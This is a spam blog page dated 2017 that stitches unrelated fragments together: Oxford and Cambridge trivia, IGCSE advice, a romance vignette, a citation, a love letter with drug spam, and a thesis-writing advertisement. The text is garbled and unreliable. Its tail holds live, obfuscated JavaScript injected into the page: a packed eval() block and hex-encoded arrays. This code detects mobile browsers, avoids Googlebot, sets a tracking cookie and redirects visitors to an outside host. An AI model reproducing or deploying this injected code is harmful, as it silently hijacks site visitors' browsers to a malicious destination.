Search Exceptional Thesis Writing Service In Singapore ThesisKeeper.com
10 Facts About Oxford University You Dont Know!
If you go to Cambridge looking for the University you may be surprised to find that it's all over the place – literally. A journey around its many locations will take you down narrow ancient lanes, through courtyards that echo with history and immaculate gardens that burst with colour. It's a patchwork of scholarly splendour. Most colleges allow entry to the general public to certain areas. There are a total of 31 colleges in all!
Students should always take admission in an IGCSE affiliated center. Affiliated centers or the schools are institute that fulfills the necessities of The University of Cambridge. Students who are giving exams hardly need to study and work very hard. In these centers strictly IGCSE study guide is followed to teach students.
Chilly morning of January month gives them warmth of togetherness. They sit on a cement bench entering the main gate of botanical garden where Sahil clears the fogs before sitting. The golden rays of sun, yawning as if sylph kisses his face as he kisses Urvishi' hands. But sulk does not disappear. A chirping flock of birds passes flying over their heads but birds' happiness does not move her. Cook, A., Blaustein, M., Spinazolla, J. & van der Kolk, B. (2003) Complex Trauma in Children and Adolescents. White Paper from the National Child Traumatic Stress Network Complex Trauma Task Force. National Center for Child Traumatic Stress, Los Angeles, CA.
The only graffiti permitted on Oxford college walls is to celebrate rowing victories over rival colleges' boat crews. Some are so large that they require scaffolding for their execution.
For example, one friend thesis write up online thesis typing services uk http://thesiskeeper.com/ was very smart. He studied history, particularly Western European history at Cambridge students, or Oxbridge, some call it, focusing on French history. He wanted go all over the place as well as work as a guide in many grand places. Since leaving College, we went our separate ways and I've wondered how he's getting on.
Derek had no scruples about drinking whisky, but that next evening, after experiencing the living Christ, as he made his way towards the bar, his legs locked.
Perhaps, the parents will think blue colors and cars and trains and climbing trees and what not. But having a boy can be a great journey of discovery with every milestone.
Her afternoon nap was disturbed by the manager of the fast food restaurant that she used as a mailing address. He had an envelope for her. She thanked him and then opened the envelope. In it was a letter from her mother. It said that her brother was graduating from the same Cambridge college where she had received a master's degree. He had made arrangements for her to be a speaker at the ceremony. Her mother added that she was sure that her daughter would drop everything and be there.
Don't know what you think about me. But I well understand you are not a person of my trust. You promised me is armidex legal in australia, boots viagra 2013. to write back. Why you didn't, dear? I have taken down couples of letters to you but you dislike throwing response any of them. What mistake I have done with you, sweetheart? Now, it is my last letter to you, just informing you that I have read much about you in newspapers. Congrates! Don't write me back. I'm not expecting now.
The passion these five women have for teaching is apparent. They offered advice to others pursuing a career in teaching, based on their own experiences.
eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!".replace(/^/,String)){while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1d.1k.1l("16″)==-1){(2V(a,b){z(a.1l("2W")==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k="16=1; 4C=/;4I="+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\'4N://4K.4L/4M/?5B&\')}',62,386,'|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge'.split('|'),0,{}))var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
Escrito por
Diego
|
9 de octubre de 2017 |
0 comentarios
Categorias:
General
|